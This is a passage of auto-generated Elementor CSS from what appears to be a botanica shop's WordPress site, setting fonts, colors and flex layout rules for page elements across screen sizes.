Sans-serif;font-size:25px;font-weight:600;}.elementor-kit-2836 h5{font-family:"Simonetta", Sans-serif;}.elementor-kit-2836 h6{font-family:"Simonetta", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-2836{--e-global-typography-a63c6b4-font-size:19px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.one-container .site-content {
    padding: 0px;
}
.nuestros_servicios{
    position: relative !important;
}

.entry-content:not(:first-child), .entry-summary:not(:first-child), .page-content:not(:first-child){
    margin-top: 0px;
}

.elementor-element.elementor-element-fab7eed.e-con-full.e-flex.e-con.two_elementor_element {
    background-color: black;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Simonetta Local';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://botanicavirgenmorena.com/wp-content/uploads/2023/10/Simonetta-Black.ttf') format('truetype');
}
@font-face {
	font-family: 'Simonetta Local';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://botanicavirgenmorena.com/wp-content/uploads/2023/10/Simonetta-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-3665.css?ver=1768498043
body_size: 33364
content:
.elementor-3665 .elementor-element.elementor-element-40a8164{--display:flex;--min-height:400px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-3665 .elementor-element.elementor-element-40a8164:not(.elementor-motion-effects-element-type-background), .elementor-3665 .elementor-element.elementor-element-40a8164 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1B1B1B;}.elementor-3665 .elementor-element.elementor-element-98d3092{--display:flex;}.elementor-3665 .elementor-element.elementor-element-4684593{text-align:center;}.elementor-3665 .elementor-element.elementor-element-4684593 .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:25px;font-weight:600;color:#CB8A28;}.elementor-3665 .elementor-element.elementor-element-50ce6ec{--display:flex;}.elementor-3665 .elementor-element.elementor-element-5faad4f{text-align:center;}.elementor-3665 .elementor-element.elementor-element-5faad4f .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:25px;font-weight:600;color:#CB8A28;}.elementor-3665 .elementor-element.elementor-element-02d3841{text-align:center;}.elementor-3665 .elementor-element.elementor-element-02d3841 .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-3665 .elementor-element.elementor-element-4d38b62{text-align:center;}.elementor-3665 .elementor-element.elementor-element-4d38b62 .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-3665 .elementor-element.elementor-element-9f0b85a{text-align:center;}.elementor-3665 .elementor-element.elementor-element-9f0b85a .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-3665 .elementor-element.elementor-element-33779dc{text-align:center;}.elementor-3665 .elementor-element.elementor-element-33779dc .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-3665 .elementor-element.elementor-element-ee67be8{text-align:center;}.elementor-3665 .elementor-element.elementor-element-ee67be8 .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-3665 .elementor-element.elementor-element-bbec70c{text-align:center;}.elementor-3665 .elementor-element.elementor-element-bbec70c .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-3665 .elementor-element.elementor-element-a6538fe{--display:flex;}.elementor-3665 .elementor-element.elementor-element-b785215{text-align:center;}.elementor-3665 .elementor-element.elementor-element-b785215 .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:#CB8A28;}.elementor-3665 .elementor-element.elementor-element-765964c{text-align:center;}.elementor-3665 .elementor-element.elementor-element-765964c .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-3665 .elementor-element.elementor-element-3d9f41f{text-align:center;}.elementor-3665 .elementor-element.elementor-element-3d9f41f .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-3665 .elementor-element.elementor-element-536f783{text-align:center;}.elementor-3665 .elementor-element.elementor-element-536f783 .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-3665 .elementor-element.elementor-element-2315d49{text-align:center;}.elementor-3665 .elementor-element.elementor-element-2315d49 .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-3665 .elementor-element.elementor-element-42c48fd{text-align:center;}.elementor-3665 .elementor-element.elementor-element-42c48fd .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-3665 .elementor-element.elementor-element-feb56b1{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-3665 .elementor-element.elementor-element-feb56b1 .elementor-widget-container{text-align:center;}.elementor-3665 .elementor-element.elementor-element-feb56b1 .elementor-social-icon{background-color:#02010100;}.elementor-3665 .elementor-element.elementor-element-ed99c3b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--overlay-opacity:0.43;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-ed99c3b:not(.elementor-motion-effects-element-type-background), .elementor-3665 .elementor-element.elementor-element-ed99c3b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-3665 .elementor-element.elementor-element-ed99c3b::before, .elementor-3665 .elementor-element.elementor-element-ed99c3b > .elementor-background-video-container::before, .elementor-3665 .elementor-element.elementor-element-ed99c3b > .e-con-inner > .elementor-background-video-container::before, .elementor-3665 .elementor-element.elementor-element-ed99c3b > .elementor-background-slideshow::before, .elementor-3665 .elementor-element.elementor-element-ed99c3b > .e-con-inner > .elementor-background-slideshow::before, .elementor-3665 .elementor-element.elementor-element-ed99c3b > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#000000;--background-overlay:'';}.elementor-3665 .elementor-element.elementor-element-842e86b{--display:flex;--margin-top:20px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-b367efb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3665 .elementor-element.elementor-element-b367efb{text-align:center;}.elementor-3665 .elementor-element.elementor-element-b367efb .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:41px;font-weight:600;color:var( --e-global-color-57d62d5c );}.elementor-3665 .elementor-element.elementor-element-02f0cd5{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:0.43;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-02f0cd5:not(.elementor-motion-effects-element-type-background), .elementor-3665 .elementor-element.elementor-element-02f0cd5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-3665 .elementor-element.elementor-element-02f0cd5::before, .elementor-3665 .elementor-element.elementor-element-02f0cd5 > .elementor-background-video-container::before, .elementor-3665 .elementor-element.elementor-element-02f0cd5 > .e-con-inner > .elementor-background-video-container::before, .elementor-3665 .elementor-element.elementor-element-02f0cd5 > .elementor-background-slideshow::before, .elementor-3665 .elementor-element.elementor-element-02f0cd5 > .e-con-inner > .elementor-background-slideshow::before, .elementor-3665 .elementor-element.elementor-element-02f0cd5 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#000000;--background-overlay:'';}.elementor-3665 .elementor-element.elementor-element-b9a743c{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-3e26768{--display:flex;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:5px 5px;--row-gap:5px;--column-gap:5px;--margin-top:0px;--margin-bottom:0px;--margin-left:20px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-9093755 .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:var( --e-global-color-primary );}.elementor-3665 .elementor-element.elementor-element-6210f99 .elementor-icon-list-icon i{color:#CB8A28;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-6210f99 .elementor-icon-list-icon svg{fill:#CB8A28;transition:fill 0.3s;}.elementor-3665 .elementor-element.elementor-element-6210f99{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3665 .elementor-element.elementor-element-6210f99 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3665 .elementor-element.elementor-element-6210f99 .elementor-icon-list-item > a{font-family:"Simonetta", Sans-serif;font-size:18px;font-weight:400;}.elementor-3665 .elementor-element.elementor-element-6210f99 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-5fd87ec .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:var( --e-global-color-primary );}.elementor-3665 .elementor-element.elementor-element-af0d6d5 .elementor-icon-list-icon i{color:#CB8A28;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-af0d6d5 .elementor-icon-list-icon svg{fill:#CB8A28;transition:fill 0.3s;}.elementor-3665 .elementor-element.elementor-element-af0d6d5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3665 .elementor-element.elementor-element-af0d6d5 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-fcde3fc .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-3665 .elementor-element.elementor-element-b3e4a1f .elementor-icon-list-icon i{color:#CB8A28;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-b3e4a1f .elementor-icon-list-icon svg{fill:#CB8A28;transition:fill 0.3s;}.elementor-3665 .elementor-element.elementor-element-b3e4a1f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3665 .elementor-element.elementor-element-b3e4a1f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-49dca12 .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:var( --e-global-color-primary );}.elementor-3665 .elementor-element.elementor-element-9f4d427 .elementor-icon-list-icon i{color:#CB8A28;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-9f4d427 .elementor-icon-list-icon svg{fill:#CB8A28;transition:fill 0.3s;}.elementor-3665 .elementor-element.elementor-element-9f4d427{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3665 .elementor-element.elementor-element-9f4d427 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-386643a .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:var( --e-global-color-primary );}.elementor-3665 .elementor-element.elementor-element-6fcca72 .elementor-icon-list-icon i{color:#CB8A28;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-6fcca72 .elementor-icon-list-icon svg{fill:#CB8A28;transition:fill 0.3s;}.elementor-3665 .elementor-element.elementor-element-6fcca72{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3665 .elementor-element.elementor-element-6fcca72 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-4d17fed{width:100%;max-width:100%;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3665 .elementor-element.elementor-element-4d17fed .elementor-icon-list-icon i{color:#CB8A28;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-4d17fed .elementor-icon-list-icon svg{fill:#CB8A28;transition:fill 0.3s;}.elementor-3665 .elementor-element.elementor-element-4d17fed .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-fa7eaf9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-start;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-3a6ead6{--display:flex;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:5px 5px;--row-gap:5px;--column-gap:5px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-4320f51 .elementor-icon-list-icon i{color:#CB8A28;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-4320f51 .elementor-icon-list-icon svg{fill:#CB8A28;transition:fill 0.3s;}.elementor-3665 .elementor-element.elementor-element-4320f51{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3665 .elementor-element.elementor-element-4320f51 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-4b4a1d1 .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:var( --e-global-color-primary );}.elementor-3665 .elementor-element.elementor-element-36e1f3c .elementor-icon-list-icon i{color:#CB8A28;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-36e1f3c .elementor-icon-list-icon svg{fill:#CB8A28;transition:fill 0.3s;}.elementor-3665 .elementor-element.elementor-element-36e1f3c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3665 .elementor-element.elementor-element-36e1f3c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-0f21c79 .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:var( --e-global-color-primary );}.elementor-3665 .elementor-element.elementor-element-aa08c51 .elementor-icon-list-icon i{color:#CB8A28;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-aa08c51 .elementor-icon-list-icon svg{fill:#CB8A28;transition:fill 0.3s;}.elementor-3665 .elementor-element.elementor-element-aa08c51{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3665 .elementor-element.elementor-element-aa08c51 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-db474bd .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:var( --e-global-color-primary );}.elementor-3665 .elementor-element.elementor-element-08e6f12 .elementor-icon-list-icon i{color:#CB8A28;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-08e6f12 .elementor-icon-list-icon svg{fill:#CB8A28;transition:fill 0.3s;}.elementor-3665 .elementor-element.elementor-element-08e6f12{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3665 .elementor-element.elementor-element-08e6f12 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-9d4dfb1{--display:flex;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:5px 5px;--row-gap:5px;--column-gap:5px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-af5ebdf .elementor-icon-list-icon i{color:#CB8A28;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-af5ebdf .elementor-icon-list-icon svg{fill:#CB8A28;transition:fill 0.3s;}.elementor-3665 .elementor-element.elementor-element-af5ebdf{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3665 .elementor-element.elementor-element-af5ebdf .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-62c62e8 .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:var( --e-global-color-primary );}.elementor-3665 .elementor-element.elementor-element-d40794c .elementor-icon-list-icon i{color:#CB8A28;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-d40794c .elementor-icon-list-icon svg{fill:#CB8A28;transition:fill 0.3s;}.elementor-3665 .elementor-element.elementor-element-d40794c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3665 .elementor-element.elementor-element-d40794c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-3c66d40 .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:var( --e-global-color-primary );}.elementor-3665 .elementor-element.elementor-element-ed73b18 .elementor-icon-list-icon i{color:#CB8A28;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-ed73b18 .elementor-icon-list-icon svg{fill:#CB8A28;transition:fill 0.3s;}.elementor-3665 .elementor-element.elementor-element-ed73b18{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3665 .elementor-element.elementor-element-ed73b18 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-128b48a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-3665 .elementor-element.elementor-element-128b48a:not(.elementor-motion-effects-element-type-background), .elementor-3665 .elementor-element.elementor-element-128b48a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1B1B1B;}.elementor-3665 .elementor-element.elementor-element-aec42e1{--display:flex;}.elementor-3665 .elementor-element.elementor-element-0515037 .elementor-icon-list-item:not(:last-child):after{content:"";height:50%;border-color:#ddd;}.elementor-3665 .elementor-element.elementor-element-0515037 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-3665 .elementor-element.elementor-element-0515037 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-3665 .elementor-element.elementor-element-0515037 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-3665 .elementor-element.elementor-element-0515037 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-0515037 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3665 .elementor-element.elementor-element-0515037{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3665 .elementor-element.elementor-element-0515037 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3665 .elementor-element.elementor-element-0515037 .elementor-icon-list-item > a{font-family:"Simonetta", Sans-serif;font-size:17px;font-weight:400;}.elementor-3665 .elementor-element.elementor-element-0515037 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3665 .elementor-element.elementor-element-0515037 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#C89700;}.elementor-3665 .elementor-element.elementor-element-6a2c0eb{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-3665 .elementor-element.elementor-element-6a2c0eb:not(.elementor-motion-effects-element-type-background), .elementor-3665 .elementor-element.elementor-element-6a2c0eb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3665 .elementor-element.elementor-element-f3900d1{--display:flex;}.elementor-3665 .elementor-element.elementor-element-b0bd8e5{text-align:center;}.elementor-3665 .elementor-element.elementor-element-b0bd8e5 .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-3665 .elementor-element.elementor-element-3761e4f{--display:flex;}.elementor-3665 .elementor-element.elementor-element-f33a859{text-align:right;}.elementor-3665 .elementor-element.elementor-element-f33a859 .elementor-heading-title{font-family:"Simonetta", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-3665 .elementor-element.elementor-element-02f0cd5{--width:100%;}}@media(max-width:1024px){.elementor-3665 .elementor-element.elementor-element-40a8164{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:0px;--padding-left:30px;--padding-right:30px;}.elementor-3665 .elementor-element.elementor-element-98d3092{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-50ce6ec{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-02d3841 .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-4d38b62 .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-9f0b85a .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-33779dc .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-ee67be8 .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-bbec70c .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-a6538fe{--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-765964c .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-3d9f41f .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-536f783 .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-2315d49 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3665 .elementor-element.elementor-element-2315d49 .elementor-heading-title{font-size:19px;}.elementor-3665 .elementor-element.elementor-element-42c48fd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3665 .elementor-element.elementor-element-42c48fd .elementor-heading-title{font-size:19px;}.elementor-3665 .elementor-element.elementor-element-ed99c3b{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-842e86b{--margin-top:15px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-02f0cd5{--padding-top:0px;--padding-bottom:10px;--padding-left:30px;--padding-right:30px;}.elementor-3665 .elementor-element.elementor-element-b9a743c{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-start;}.elementor-3665 .elementor-element.elementor-element-b9a743c.e-con{--align-self:flex-start;}.elementor-3665 .elementor-element.elementor-element-3e26768{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-3665 .elementor-element.elementor-element-4d17fed{width:100%;max-width:100%;}.elementor-3665 .elementor-element.elementor-element-fa7eaf9{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;}.elementor-3665 .elementor-element.elementor-element-fa7eaf9.e-con{--align-self:flex-start;}.elementor-3665 .elementor-element.elementor-element-3a6ead6{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-3665 .elementor-element.elementor-element-9d4dfb1{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-3665 .elementor-element.elementor-element-128b48a{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-0515037 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3665 .elementor-element.elementor-element-0515037 .elementor-icon-list-item > a{font-size:15px;}.elementor-3665 .elementor-element.elementor-element-6a2c0eb{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-b0bd8e5 .elementor-heading-title{font-size:18px;}.elementor-3665 .elementor-element.elementor-element-f33a859 .elementor-heading-title{font-size:18px;}}@media(max-width:767px){.elementor-3665 .elementor-element.elementor-element-40a8164{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:0px;--padding-left:30px;--padding-right:30px;}.elementor-3665 .elementor-element.elementor-element-98d3092{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-4684593 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3665 .elementor-element.elementor-element-738c3d5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3665 .elementor-element.elementor-element-50ce6ec{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-02d3841 .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-4d38b62 .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-9f0b85a .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-33779dc .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-ee67be8 .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-bbec70c .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-a6538fe{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-3665 .elementor-element.elementor-element-b785215 .elementor-heading-title{font-size:25px;}.elementor-3665 .elementor-element.elementor-element-765964c .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-3d9f41f .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-536f783 .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-2315d49 .elementor-heading-title{font-size:20px;}.elementor-3665 .elementor-element.elementor-element-42c48fd .elementor-heading-title{font-size:20px;}.elementor-3665 